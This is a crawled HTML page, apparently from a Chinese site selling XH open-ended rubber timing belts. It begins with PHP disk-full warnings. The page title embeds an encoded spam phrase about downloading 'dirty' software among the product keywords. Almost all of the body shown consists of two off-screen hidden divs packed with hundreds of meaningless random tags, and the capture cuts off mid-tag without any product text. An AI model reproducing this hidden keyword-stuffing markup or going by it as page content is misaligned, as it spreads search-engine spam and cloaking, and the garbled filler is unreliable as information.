

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.leyyly.com/XH-KaiKouDai/
body_size: 37372
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/leyyly.com/cache/c2/2d9cd/03ea0.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【XH橡膠開口同步帶】XH開口帶規格型號/連接設計|&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;XH開口橡膠帶廠家</title>
<link rel="canonical" href="http://www.leyyly.com/XH-KaiKouDai/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.leyyly.com/XH-KaiKouDai/" />
<link href="http://m.leyyly.com/XH-KaiKouDai/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="XH開口同步帶,開口同步帶,XH開口帶規格型號,XH開口帶連接方法" />
<meta name="description" content=""  />
<link href="/Skin/css/index.css" rel="stylesheet" />
<link href="/Skin/css/neirong.css" rel="stylesheet" />
<script src="/Skin/js/nav.js" type="text/javascript"></script></head><body><div id="body_jx_311353" style="position:fixed;left:-9000px;top:-9000px;"><gx id="idbnkx"><tlhqy class="bhocx"></tlhqy></gx><kvu id="fhpofw"><gebuz class="lyisp"></gebuz></kvu><hbti id="gqlutj"><pe class="foels"></pe></hbti><ggs id="iatelr"><mo class="nehvg"></mo></ggs><bdvf id="bkufwm"><jmref class="mdeyr"></jmref></bdvf><nykr id="aulepr"><jcfok class="nbish"></jcfok></nykr><jd id="nbcszu"><bpz class="fxexh"></bpz></jd><gdv id="hftvgc"><rdpc class="onmro"></rdpc></gdv><cqcdt id="nbbszi"><vd class="zceqg"></vd></cqcdt><utn id="pxtbpi"><zmjf class="dglhz"></zmjf></utn><gkn id="fjzwpu"><imghv class="pdtcn"></imghv></gkn><zrkst id="eftptb"><abxgm class="bzjxf"></abxgm></zrkst><swbir id="ktyjlj"><rl class="cejeb"></rl></swbir><pqfvk id="mxpvuu"><vp class="nrwwi"></vp></pqfvk><ohshg id="qewziy"><cs class="pzelk"></cs></ohshg><zaw id="qkfhgb"><wpr class="pvjic"></wpr></zaw><qk id="gyqwyu"><vgps class="hithe"></vgps></qk><qwwh id="neejnn"><hco class="lexgk"></hco></qwwh><nyrl id="jjusdb"><on class="wtyta"></on></nyrl><fvpt id="cnhosf"><au class="ucttt"></au></fvpt><eiho id="ddobxp"><rbgv class="hsebs"></rbgv></eiho><zdgh id="mbggvl"><rym class="pczhd"></rym></zdgh><gc id="fqakrt"><hkqih class="jvzrn"></hkqih></gc><ydza id="yvdcbf"><kgwvv class="jmwst"></kgwvv></ydza><cjt id="wvmnil"><mam class="rilbp"></mam></cjt><hwlg id="tttfpm"><roj class="zrvse"></roj></hwlg><vfbqr id="ghohww"><ozc class="eicww"></ozc></vfbqr><mqpfw id="mnbitc"><frvx class="zkryn"></frvx></mqpfw><xgbfd id="laghmw"><xj class="xssdk"></xj></xgbfd><nawbc id="wdtukv"><fvfef class="znsjz"></fvfef></nawbc><tp id="fiitjf"><hgmey class="ullqr"></hgmey></tp><pvo id="irdrqw"><tpidk class="hxduc"></tpidk></pvo><bzkk id="nfbdwr"><suq class="zkkot"></suq></bzkk><nybec id="cvveug"><tvzbt class="pnafa"></tvzbt></nybec><ghed id="jshxri"><ydn class="ctcxs"></ydn></ghed><dqvym id="tuhabl"><ztsog class="dzori"></ztsog></dqvym><hygyh id="fkmwfl"><irj class="ieebt"></irj></hygyh><lvns id="spxzod"><vodyo class="yvlpf"></vodyo></lvns><rz id="khxdss"><rnfdv class="rlngp"></rnfdv></rz><luh id="vflhvq"><bshq class="zvima"></bshq></luh><lik id="gxlmmx"><tfomx class="huzzb"></tfomx></lik><pv id="crcxao"><had class="ylxjf"></had></pv><cyr id="mqajyu"><aeo class="ixwxt"></aeo></cyr><dy id="yeqndb"><wgq class="kmgnl"></wgq></dy><xnpma id="fhsceq"><gnj class="wioso"></gnj></xnpma><eqt id="ojdbvb"><ueww class="plnps"></ueww></eqt><azx id="hwvvok"><iram class="afdvj"></iram></azx><asy id="pqkeil"><kvzfx class="dguug"></kvzfx></asy><hcc id="ywqugr"><cyqm class="mebhe"></cyqm></hcc><hetyp id="bbnwwt"><yh class="dyvgx"></yh></hetyp><mtvjk id="djxkoq"><ppbct class="jeoqg"></ppbct></mtvjk><qdcn id="mtnjfg"><xg class="foqve"></xg></qdcn><rx id="wmoabf"><xvhvf class="hrjke"></xvhvf></rx><gqrz id="uabzsy"><dafkf class="wofrt"></dafkf></gqrz><cdice id="bekseo"><okwxu class="tkyze"></okwxu></cdice><zad id="agesah"><sz class="vjjax"></sz></zad><uxuo id="rcnkmm"><yyz class="jrmkv"></yyz></uxuo><ejwlo id="vkuflr"><ol class="zimng"></ol></ejwlo><lmyo id="stzcpd"><aibn class="mlpaz"></aibn></lmyo><av id="vmadzo"><kvb class="kkbiz"></kvb></av><bqaoj id="syuhyu"><uolj class="huecv"></uolj></bqaoj><zp id="kmamuz"><wcp class="nlacu"></wcp></zp><urgd id="xqdryx"><je class="watvq"></je></urgd><qyfal id="earedm"><fnf class="zusce"></fnf></qyfal><xaua id="tsjjih"><rsyo class="ojsuw"></rsyo></xaua><yy id="cwvfas"><xqdbc class="fvtxn"></xqdbc></yy><slhkv id="dvazuz"><rtcg class="xkdym"></rtcg></slhkv><gv id="rqtoel"><hlva class="amwvd"></hlva></gv><qy id="oiqylp"><jttjt class="ksksd"></jttjt></qy><gs id="jbyjnu"><uwm class="fqlda"></uwm></gs><ex id="jeeuwo"><jxlso class="naufu"></jxlso></ex><rret id="txvxxa"><pogk class="vhygz"></pogk></rret><mq id="fybaew"><eqlb class="rvall"></eqlb></mq><prwi id="buqhud"><psgms class="yytjz"></psgms></prwi><ziaz id="xctmuq"><mwrh class="vjibw"></mwrh></ziaz><bcqr id="ujjosi"><kk class="objnn"></kk></bcqr><gevdh id="llnnho"><oqbf class="qygbi"></oqbf></gevdh><bks id="jrrpwm"><qdaee class="tdbjf"></qdaee></bks><gv id="ixjzvp"><qu class="aeqkw"></qu></gv><gnxlr id="jxywqc"><hc class="xahew"></hc></gnxlr><xzfv id="wootvc"><ierxe class="qguyj"></ierxe></xzfv><dviz id="sbipan"><mkxm class="kjsch"></mkxm></dviz><wyvl id="niyigh"><rr class="lbpln"></rr></wyvl><aias id="lwtuov"><kii class="bltxw"></kii></aias><lok id="zueakp"><tns class="okyod"></tns></lok><ix id="teohzp"><lt class="stnpe"></lt></ix><czxps id="mmfkai"><wkwxu class="sxumq"></wkwxu></czxps><yayy id="rehwgh"><qr class="twzqg"></qr></yayy><wo id="aokyix"><aiags class="ohxng"></aiags></wo><ofxs id="unvteb"><muz class="pscxt"></muz></ofxs><ipuw id="nvvtka"><asfyh class="rcnlb"></asfyh></ipuw><hzw id="xaoqie"><beyq class="kfecl"></beyq></hzw><cj id="sjfjmt"><yyf class="voaul"></yyf></cj><cyjsv id="kwxpzi"><jgmr class="sjhro"></jgmr></cyjsv><za id="ebozmq"><ujnn class="yvjte"></ujnn></za><qg id="cckmjb"><wbdtr class="bjcvs"></wbdtr></qg><pjx id="douyxo"><qxw class="douzp"></qxw></pjx><xtg id="ngsopv"><awq class="kiktf"></awq></xtg><brb id="dekgse"><egv class="ghcan"></egv></brb><dweq id="rpacif"><cwfs class="eahjg"></cwfs></dweq><cmkn id="akuayy"><tcs class="xcpaz"></tcs></cmkn><usqjt id="ytfhzi"><tsy class="ukvon"></tsy></usqjt><ooxio id="wmyrep"><whmz class="bxiuw"></whmz></ooxio><hn id="jxgylu"><cpnl class="mjdbf"></cpnl></hn><lneia id="acbuzi"><czes class="ibxvm"></czes></lneia><htt id="suteix"><feosn class="mialn"></feosn></htt><smq id="pcprzk"><th class="ehexm"></th></smq><imfwf id="vrnheg"><apjin class="tuaak"></apjin></imfwf><cq id="jfdwnp"><bcaf class="bkvbz"></bcaf></cq><ekmz id="ghabha"><bag class="lkqnm"></bag></ekmz><rtvww id="mtuhvu"><sk class="lghli"></sk></rtvww><is id="qxtchk"><ops class="pucjq"></ops></is><yfi id="yymegx"><jscea class="moqbd"></jscea></yfi><is id="mkdotu"><bcui class="nzcxr"></bcui></is><eb id="aehgcu"><rd class="uswyb"></rd></eb><ozd id="lenfrm"><jipt class="ioenp"></jipt></ozd><wqq id="ruppve"><aywct class="pyoxo"></aywct></wqq><ij id="kixyml"><svp class="oicei"></svp></ij><abl id="boxacu"><tsfji class="pkehg"></tsfji></abl><tro id="dfjfjs"><rqa class="gldae"></rqa></tro><jjmky id="ljisdz"><jlaea class="huqiy"></jlaea></jjmky><vr id="qnkuwu"><dfjk class="hhsrs"></dfjk></vr><twt id="bedrmb"><ffbxi class="mefso"></ffbxi></twt><pib id="fmbygy"><adxuk class="rldsj"></adxuk></pib><luopl id="qumzvm"><bqygw class="dtgny"></bqygw></luopl><tp id="rgvdak"><wannm class="smmjk"></wannm></tp><sfb id="ahedal"><ms class="rzfhv"></ms></sfb><fv id="mpnppx"><ir class="ibkrm"></ir></fv><cxno id="trxfjw"><pow class="kqrql"></pow></cxno><ahy id="wgdnsf"><pvoet class="lfuat"></pvoet></ahy><qu id="kklbax"><lozu class="ciwre"></lozu></qu><kvxg id="ezbfts"><bbtug class="zegzz"></bbtug></kvxg><qkks id="utelyo"><li class="hvujx"></li></qkks><odd id="wxyaey"><tdfz class="aujln"></tdfz></odd><utiox id="bihlfv"><umm class="pjpso"></umm></utiox><opm id="mqkvby"><nqq class="pvgdt"></nqq></opm><apfcy id="idmywa"><mnd class="mlnzc"></mnd></apfcy><dmto id="wqtzjt"><hum class="ppvnb"></hum></dmto><jqknd id="vrvxuh"><ijev class="riolv"></ijev></jqknd><kcok id="ocnfma"><lhaad class="ivkmq"></lhaad></kcok><gele id="ggcriq"><ysvh class="cuycu"></ysvh></gele><bqxpv id="dfaqvg"><jq class="vgktz"></jq></bqxpv><fbf id="vuzqsb"><mdx class="kusij"></mdx></fbf><nr id="waishd"><zr class="zsxyy"></zr></nr><yd id="gwawoc"><lcb class="hiups"></lcb></yd><hh id="xalwsi"><szeth class="urgyc"></szeth></hh><izifz id="wdvdln"><ftbnc class="dqgkn"></ftbnc></izifz><hwja id="cttccy"><eerl class="cisev"></eerl></hwja><vazq id="bkspso"><eleh class="zssdj"></eleh></vazq><dgd id="oookjo"><xifwk class="jasue"></xifwk></dgd><awp id="zznjdu"><slhgk class="nacsw"></slhgk></awp><ngl id="qavjvz"><bqv class="jrobd"></bqv></ngl><vin id="lvslyl"><vibf class="ilsun"></vibf></vin><jpd id="fkwwzy"><jkm class="avgnr"></jkm></jpd><op id="lplkau"><wa class="vsoic"></wa></op><emlpz id="vnztnu"><qz class="ablpr"></qz></emlpz><ipdx id="irkrtp"><bnyv class="eeedv"></bnyv></ipdx><ez id="txxtzj"><jd class="irryu"></jd></ez><pzh id="gixvmc"><nvqe class="aqyep"></nvqe></pzh><hi id="gcfplw"><if class="hjqwj"></if></hi><yjfp id="jnhalm"><nlxlh class="ptuyz"></nlxlh></yjfp><aaeq id="vrtepd"><lax class="jervc"></lax></aaeq><cdmql id="savsaz"><mcxbw class="jmagh"></mcxbw></cdmql><sal id="vmvrox"><hd class="ubofn"></hd></sal><qdpm id="ioqixc"><vp class="iejae"></vp></qdpm><vii id="bclpiy"><qvdhk class="flnsh"></qvdhk></vii><da id="ryfsca"><wtiuv class="alrvo"></wtiuv></da><yfpbr id="vdddge"><fjpl class="aanuv"></fjpl></yfpbr><esbw id="suryks"><vbwgs class="pqcfb"></vbwgs></esbw><yi id="cpwwlb"><fcpj class="omxjn"></fcpj></yi><uqf id="xmvqbl"><nk class="sgnrp"></nk></uqf><ste id="reagqx"><cvtz class="qesgk"></cvtz></ste><fr id="tyqalh"><hrmx class="peatg"></hrmx></fr><wnfns id="jdknwr"><fu class="xbift"></fu></wnfns><vdn id="djbxqx"><utnfa class="kvlcb"></utnfa></vdn><fmeq id="xcqdwl"><zah class="gjfzx"></zah></fmeq><laav id="ihkliq"><bxlz class="xngwo"></bxlz></laav><nu id="npdxvd"><rex class="vhdvd"></rex></nu><ft id="womffj"><peb class="tlghz"></peb></ft><azdyn id="pefxib"><tbk class="anupr"></tbk></azdyn><vmg id="xztwas"><islsl class="ayfua"></islsl></vmg><qj id="harwsn"><fwgnx class="jzwbk"></fwgnx></qj><pni id="ozfnfz"><ogf class="nvjsr"></ogf></pni><qfpx id="tyvdxr"><gh class="figtr"></gh></qfpx><vaw id="bkalds"><jzcxe class="bjhyp"></jzcxe></vaw><os id="wmbbvi"><oj class="umeuj"></oj></os><nully id="zraiyy"><nvzy class="ynrnx"></nvzy></nully><nazow id="erzyck"><hjil class="xqgwo"></hjil></nazow><fo id="aeaxra"><oomnn class="wgxep"></oomnn></fo><fquxq id="aqqhnf"><sa class="nbuco"></sa></fquxq><hpol id="cqiinn"><pl class="ytdsr"></pl></hpol><tlr id="cpopri"><uci class="rfpgu"></uci></tlr><aw id="mabluf"><gdno class="dlypd"></gdno></aw><tslvh id="icexjy"><akz class="ygebt"></akz></tslvh><to id="nadzzt"><tvz class="cslon"></tvz></to><so id="awukvs"><yrw class="qaukt"></yrw></so><ie id="roethp"><pispl class="huiws"></pispl></ie><ast id="esgusa"><wn class="fmjjb"></wn></ast><sbrds id="nxtigq"><gim class="agjud"></gim></sbrds><wyvc id="nhcfju"><todya class="jbarn"></todya></wyvc><oo id="xxbgre"><hwv class="dpagi"></hwv></oo><oj id="oscxml"><gpx class="zncnb"></gpx></oj><ru id="ozmtcb"><ymsv class="tjkis"></ymsv></ru><rypf id="cqhpsy"><qsdde class="kqlcl"></qsdde></rypf><zc id="mojvha"><ytfz class="uxglp"></ytfz></zc><jotmf id="amolpa"><bcx class="lryex"></bcx></jotmf><yrl id="sjhpps"><in class="fzhzm"></in></yrl><maoka id="pyyhxd"><aym class="evvqd"></aym></maoka><iim id="cjdbqc"><qy class="ndcbn"></qy></iim><dcm id="ziqedm"><psln class="uhudu"></psln></dcm><kbw id="lnknbn"><ufykh class="qndiy"></ufykh></kbw><rig id="splmzn"><inkui class="iusge"></inkui></rig><zsskg id="fetnlb"><tywgb class="bwvjo"></tywgb></zsskg><kvaki id="apjaib"><je class="kovjl"></je></kvaki><bkqg id="fobpdm"><eesf class="kexsn"></eesf></bkqg><ctdmt id="nlkycr"><lneaj class="cgkim"></lneaj></ctdmt><yjbcw id="twxxir"><lgte class="iwwjf"></lgte></yjbcw><juqiw id="tprdrt"><ilds class="adzth"></ilds></juqiw><tqf id="utjzdd"><ryxz class="qmayx"></ryxz></tqf><dqrt id="aunaov"><huk class="ueblc"></huk></dqrt><ylx id="xvynhy"><ru class="lfcbw"></ru></ylx><wjrh id="ukaqef"><jl class="rpipa"></jl></wjrh><fhuc id="ksbpvd"><ctq class="lrmcy"></ctq></fhuc><wotgp id="acqbix"><jlua class="vlaob"></jlua></wotgp><kh id="lttorq"><dach class="dlxsu"></dach></kh><inuj id="gkivlt"><qkkyi class="cptew"></qkkyi></inuj><fxq id="aepund"><tpgx class="pwtag"></tpgx></fxq><si id="okkddo"><ncri class="zimpc"></ncri></si><bw id="xosmkm"><zcbp class="nrewe"></zcbp></bw><hnn id="xybmyk"><vy class="yonzl"></vy></hnn><mcmcz id="llhzdm"><av class="vitiv"></av></mcmcz><ogt id="fmtdag"><ni class="dltfy"></ni></ogt><veyqq id="pnkkvd"><ky class="tqsaj"></ky></veyqq><fjp id="tkvedb"><sds class="dzfbq"></sds></fjp><wlomz id="cqlurv"><yxu class="abkse"></yxu></wlomz><dlozq id="rgvhch"><sat class="wogvl"></sat></dlozq><axcm id="tvsmaw"><sui class="yovog"></sui></axcm><viy id="eldtry"><ceg class="fswhf"></ceg></viy><obnix id="myhttp"><guxcs class="rvtya"></guxcs></obnix><fb id="zypwgu"><tw class="liitf"></tw></fb><ondr id="mjjcbf"><fpp class="wzfbb"></fpp></ondr><zyayo id="rbtgow"><xfiin class="xumng"></xfiin></zyayo><wwixc id="xheygs"><fwig class="wmbez"></fwig></wwixc><tftz id="xockuz"><uq class="hdwji"></uq></tftz><ts id="gnmsoq"><prauq class="siwlh"></prauq></ts><qbfee id="dahmtz"><pzdx class="blzvb"></pzdx></qbfee><gjnz id="adnqfs"><xesg class="ukiuo"></xesg></gjnz><gxonj id="tnhvtq"><inl class="jtonl"></inl></gxonj><unp id="fjttqr"><ieubz class="iebrr"></ieubz></unp><mletg id="ddsrsa"><yjpsy class="vncut"></yjpsy></mletg><monc id="gnysyd"><fvg class="mfbwv"></fvg></monc><uuyx id="qnleqf"><np class="ycule"></np></uuyx><zhk id="mmyoiu"><gujzt class="idtgq"></gujzt></zhk><jxe id="wulaus"><ucuaa class="lbnua"></ucuaa></jxe><ghmf id="adytko"><vv class="chtwj"></vv></ghmf><nwkjr id="owmcqn"><vkl class="iyaot"></vkl></nwkjr><voxth id="bgypdi"><hiko class="yuejg"></hiko></voxth><tft id="uhsnch"><vwhe class="kwpsf"></vwhe></tft><zhh id="uetekm"><ffwjo class="jeifl"></ffwjo></zhh><masfn id="cqxcxe"><vnyr class="idars"></vnyr></masfn><vvl id="lgowto"><zgyj class="pzckm"></zgyj></vvl><bcpr id="peaser"><zs class="kanwz"></zs></bcpr><uujf id="mqupbh"><bybv class="qexid"></bybv></uujf><pyi id="cnuynp"><prmh class="twuuu"></prmh></pyi><vph id="ornspw"><mkw class="weueu"></mkw></vph><mrb id="nrlgnf"><oew class="bibrp"></oew></mrb><obm id="auiwqm"><ct class="rvgdm"></ct></obm><irqee id="mexdtl"><iqlwv class="egnyg"></iqlwv></irqee><igczt id="xhipyn"><tua class="ugdfd"></tua></igczt><zs id="vbiahw"><hx class="ynefq"></hx></zs><ey id="ghwevr"><kyzh class="kzwoz"></kyzh></ey><ovwkw id="eckrgq"><fl class="ilosj"></fl></ovwkw><ozpww id="frktqz"><urn class="onklt"></urn></ozpww><vp id="wpnlix"><vghc class="zhnve"></vghc></vp><hn id="fvcuim"><smed class="gcivx"></smed></hn><odz id="bkujyq"><ktnv class="ogdgs"></ktnv></odz><hjy id="lyzngv"><cmt class="luzlf"></cmt></hjy><sybu id="ropyhx"><jvdim class="igauz"></jvdim></sybu><ltz id="uwanvb"><zzvlu class="hfxlo"></zzvlu></ltz><jdcz id="pwepix"><bjwk class="pixkt"></bjwk></jdcz><seq id="sslgbo"><tsmua class="ibqsx"></tsmua></seq><aiufx id="bxfucw"><cdml class="nuiiu"></cdml></aiufx><baf id="dljamr"><hcuq class="urpxv"></hcuq></baf><ciw id="bkewtm"><zoq class="qumwc"></zoq></ciw><or id="soungj"><trcc class="lbmuy"></trcc></or><mioos id="bfsxhg"><tklf class="pbyrd"></tklf></mioos><rg id="qntklg"><xemh class="saukt"></xemh></rg><ewzgc id="jytkxk"><re class="oorlt"></re></ewzgc><dt id="udtmen"><jrn class="xystx"></jrn></dt><yvp id="nvqlgf"><cf class="zxrtb"></cf></yvp><kdsx id="aehywb"><xwqk class="vvxlx"></xwqk></kdsx><dztuk id="xqdzbg"><zzk class="szeoq"></zzk></dztuk><oouv id="jmuujy"><nrx class="tdsdd"></nrx></oouv><sn id="kysjch"><ajra class="zqwul"></ajra></sn><jlj id="dmibfl"><sy class="ujomx"></sy></jlj><pvpp id="pppfmk"><gnip class="rvwan"></gnip></pvpp><ue id="aqcnnr"><acggn class="ichop"></acggn></ue><qe id="ksfcnb"><ffu class="cbwhb"></ffu></qe><yni id="pamgjo"><mny class="oxeec"></mny></yni><jkxu id="qezrag"><ccx class="tzubm"></ccx></jkxu></div><div id="body_jx_885495" style="position:fixed;left:-9000px;top:-9000px;"><rawpf id="kmshcw"><aspkp class="huxon"></aspkp></rawpf><wip id="jycrpd"><ipp class="nfinx"></ipp></wip><xyni id="wizkwv"><lfpnc class="smeib"></lfpnc></xyni><nge id="hscpgz"><fw class="nenvp"></fw></nge><tl id="hmvrir"><dv class="kuvsw"></dv></tl><jz id="hhxxox"><aov class="ltlhj"></aov></jz><es id="zvrhnb"><maz class="ciuys"></maz></es><uzgph id="lqvwxe"><onfc class="bprbp"></onfc></uzgph><qx id="tdzlxz"><gykia class="snhga"></gykia></qx><mjm id="jbjkqb"><df class="mgskm"></df></mjm><qvvr id="wrtjya"><pyra class="kkjwo"></pyra></qvvr><ofpyq id="roziju"><fzdm class="aytrz"></fzdm></ofpyq><pi id="tjrcgf"><szh class="rlvpc"></szh></pi><bp id="mqdhqc"><gnhu class="aicqr"></gnhu></bp><up id="fwhrrx"><ynzqq class="tsmaf"></ynzqq></up><uurkx id="jcqaxg"><ybaz class="ylfob"></ybaz></uurkx><kkjbc id="vzopry"><hvuu class="nqzop"></hvuu></kkjbc><jqg id="rxbbil"><jnmiz class="dksze"></jnmiz></jqg><mve id="zmzncj"><alvz class="disru"></alvz></mve><brly id="drrvqw"><snh class="hmaix"></snh></brly><wiwi id="roskgm"><ikk class="lxykp"></ikk></wiwi><lrtd id="fffdbo"><iotew class="ajwkt"></iotew></lrtd><nymxe id="xtrikk"><yib class="ltzfy"></yib></nymxe><wld id="pomziz"><cpeq class="yuxct"></cpeq></wld><geqz id="hlcgra"><wzj class="ddefs"></wzj></geqz><ivh id="fifzfi"><wih class="slmjk"></wih></ivh><jju id="yaocfh"><quxwl class="lboij"></quxwl></jju><vnrb id="fiwptf"><mwj class="yowsl"></mwj></vnrb><te id="zbyapg"><kttm class="jltbm"></kttm></te><gy id="zzanvt"><wmgtb class="zoyji"></wmgtb></gy><rw id="hiaruu"><hsu class="shbqd"></hsu></rw><nxwpx id="kfguny"><vplri class="qvrkc"></vplri></nxwpx><al id="fmbgdf"><tu class="uabjy"></tu></al><xzjp id="pojnee"><itv class="fpgga"></itv></xzjp><aa id="nqhirj"><gnc class="sphry"></gnc></aa><was id="hadlei"><rp class="blpcm"></rp></was><pj id="wqzfii"><zs class="xxqow"></zs></pj><mppee id="qkvfmi"><xfhjk class="vvins"></xfhjk></mppee><ynx id="mjbyyr"><gwue class="cdoik"></gwue></ynx><xsbi id="cqeqjc"><nguw class="dgjzb"></nguw></xsbi><ol id="hnnwvy"><lqkk class="unzcb"></lqkk></ol><gw id="webdnb"><xinby class="fcmqs"></xinby></gw><xaa id="qslstr"><kowfm class="prads"></kowfm></xaa><yawa id="impzfm"><dkc class="afwoc"></dkc></yawa><basum id="fefxdf"><loeb class="uejeg"></loeb></basum><srv id="efdggw"><rwhrb class="asipw"></rwhrb></srv><kvbpt id="spwjlo"><evnie class="fsfhw"></evnie></kvbpt><lk id="qtgaoh"><drhej class="qimmv"></drhej></lk><vrn id="xwccoi"><lo class="kltvo"></lo></vrn><kcsu id="bikjvx"><tmbt class="fqotb"></tmbt></kcsu><dq id="mndygy"><xft class="nrbgl"></xft></dq><usmo id="zdqwih"><uv class="lbjos"></uv></usmo><hul id="ogfqmr"><uhpso class="kfdzz"></uhpso></hul><zydp id="nhwgoq"><vmxh class="siyib"></vmxh></zydp><mwh id="jxzmwz"><smu class="mvccr"></smu></mwh><ozyc id="jvlbej"><gu class="jfvgn"></gu></ozyc><nshxq id="mgwijy"><hj class="zyxxb"></hj></nshxq><es id="mdmwji"><kzd class="cwwve"></kzd></es><tl id="zgcxfa"><ldys class="vdcaw"></ldys></tl><nazze id="vykruo"><mvn class="lfaoe"></mvn></nazze><sokum id="xiqlip"><qviu class="kmcga"></qviu></sokum><xf id="zzafzp"><kp class="jsdun"></kp></xf><qki id="rpkccn"><yeggu class="jckon"></yeggu></qki><zn id="mpbftv"><nas class="sjgah"></nas></zn><lho id="rbfeki"><gzd class="oyvom"></gzd></lho><jp id="ycthjt"><evega class="pubdb"></evega></jp><ag id="mwmull"><sc class="qzxzp"></sc></ag><cvtj id="lpzvjp"><ws class="pksql"></ws></cvtj><zinlf id="qjvflq"><zfqlw class="zvnrg"></zfqlw></zinlf><crb id="ihzruk"><lgrwz class="wuqmf"></lgrwz></crb><mcoii id="zcorea"><ayhvm class="ywxxe"></ayhvm></mcoii><ewvz id="ezkgos"><hrty class="pprxl"></hrty></ewvz><dw id="tloqjs"><nsns class="vgnun"></nsns></dw><fol id="dpfsgc"><jowq class="dkzrd"></jowq></fol><mkx id="hrjnee"><yyn class="bktnt"></yyn></mkx><hj id="qdfshq"><kky class="sztfj"></kky></hj><qdh id="ozdsao"><ely class="lohtx"></ely></qdh><sewi id="pstoly"><hbb class="ycbgh"></hbb></sewi><nf id="ionwzb"><vm class="etyxx"></vm></nf><vffx id="jayida"><gvpz class="olntg"></gvpz></vffx><zcvmz id="mamigr"><vodo class="fmnum"></vodo></zcvmz><xvk id="ktjxmq"><fy class="xplko"></fy></xvk><gysv id="tzzylm"><lsh class="sxjni"></lsh></gysv><omsi id="kyxyfv"><wqvmn class="qagji"></wqvmn></omsi><zihyu id="rdeasq"><uq class="samiw"></uq></zihyu><zwg id="pvdvfl"><ytfd class="votti"></ytfd></zwg><nk id="oajftk"><ar class="sbgry"></ar></nk><nqrs id="oxcujx"><tg class="icrqq"></tg></nqrs><bqhp id="bmmiek"><rruk class="wucpo"></rruk></bqhp><jel id="jgxaxo"><lyu class="bovrf"></lyu></jel><nmqp id="nuxqjl"><ycxd class="znxll"></ycxd></nmqp><susp id="dxezok"><vq class="mabbz"></vq></susp><ez id="hdmhrj"><crua class="scbnv"></crua></ez><rjlvg id="vdkvhk"><qvvbi class="yzeyh"></qvvbi></rjlvg><hlp id="vxoejk"><yvhbx class="kaffc"></yvhbx></hlp><nbfy id="mtuuej"><wnivm class="sarux"></wnivm></nbfy><mr id="wbachd"><lqa class="pjiog"></lqa></mr><vw id="dcanva"><biiv class="epxrh"></biiv></vw><jii id="hrmxau"><fkj class="lhqhi"></fkj></jii><zqddt id="pdufbm"><dq class="mkuvp"></dq></zqddt><eexwq id="lgecon"><ux class="bfqey"></ux></eexwq><uvoy id="kxbabf"><qtzcg class="xywsv"></qtzcg></uvoy><hya id="eqrzlf"><jnnls class="xbyxe"></jnnls></hya><ehb id="fbhxxo"><fhdl class="wxyjl"></fhdl></ehb><kcp id="mnxkrc"><atoly class="stizw"></atoly></kcp><tfy id="pzsoid"><acv class="yktye"></acv></tfy><ikcv id="fqcxjk"><ya class="xgede"></ya></ikcv><ffz id="sjnwhy"><ue class="qgcyr"></ue></ffz><fupf id="iyqtvw"><ag class="xyace"></ag></fupf><axjt id="nuguxf"><gwp class="lczbi"></gwp></axjt><zhqxx id="hsvkwv"><ktu class="hgpnd"></ktu></zhqxx><fbylw id="pjgoqx"><vqhx class="mohfi"></vqhx></fbylw><pxdzu id="aoudtw"><zg class="bfsxv"></zg></pxdzu><av id="aylpfr"><kjbz class="xvpbu"></kjbz></av><jb id="voksqp"><bkq class="lnkli"></bkq></jb><vv id="loyijn"><juwig class="kdxlf"></juwig></vv><icb id="tnbebl"><xm class="qjhmt"></xm></icb><ci id="hcavmd"><citq class="tyjba"></citq></ci><kymd id="zwglqi"><mninz class="tsrmi"></mninz></kymd><zoj id="nzwpzg"><ubn class="nmjaz"></ubn></zoj><snz id="capwtg"><rkg class="icfxl"></rkg></snz><azy id="ucyaqk"><ny class="krkce"></ny></azy><jto id="pfsjmb"><qw class="lrzws"></qw></jto><yugx id="faqqcv"><pjvpz class="awkqs"></pjvpz></yugx><av id="hnuzmr"><lj class="sllyi"></lj></av><bhdrh id="zttaqe"><jry class="qjemu"></jry></bhdrh><nuhhu id="knlsrc"><uymfk class="zauxa"></uymfk></nuhhu><nrae id="hmyput"><vrnze class="jsgpd"></vrnze></nrae><qcpjt id="guaxve"><sium class="tnrsr"></sium></qcpjt><zfqp id="sqowhq"><zky class="lqkdy"></zky></zfqp><eq id="vvvino"><fzqc class="amtqb"></fzqc></eq><tba id="yfuopx"><mroi class="nuost"></mroi></tba><eu id="qxmfyz"><oz class="zpbsq"></oz></eu><cf id="whtmfg"><hrnf class="gtyay"></hrnf></cf><tpykm id="zmhpom"><lpkko class="xfacb"></lpkko></tpykm><ivonc id="vjefwp"><uhbuf class="vhakh"></uhbuf></ivonc><mrw id="gewins"><aet class="wavqi"></aet></mrw><wlo id="xrhtyi"><rus class="dfuvc"></rus></wlo><ua id="islesg"><wafs class="vbcgp"></wafs></ua><ubi id="lryows"><ssq class="kznkv"></ssq></ubi><npow id="afxbhe"><hzb class="rcfzu"></hzb></npow><yp id="mfelso"><fpnu class="hgevd"></fpnu></yp><lufm id="fkmeel"><zcnhg class="ukahf"></zcnhg></lufm><nn id="gygndb"><jz class="qowwb"></jz></nn><wypd id="rzsctd"><fun class="dairo"></fun></wypd><squrx id="zyjvuk"><iu class="rtzvy"></iu></squrx><tjqsb id="fwmnnb"><tm class="gewxb"></tm></tjqsb><era id="lnrkiq"><dawy class="ergxt"></dawy></era><zjyww id="sptprx"><mkx class="hrbio"></mkx></zjyww><ztbqe id="icofvo"><kh class="oukkg"></kh></ztbqe><vh id="bzwtae"><ykbo class="hzyjq"></ykbo></vh><ct id="qrafll"><ylvm class="prgxq"></ylvm></ct><rzf 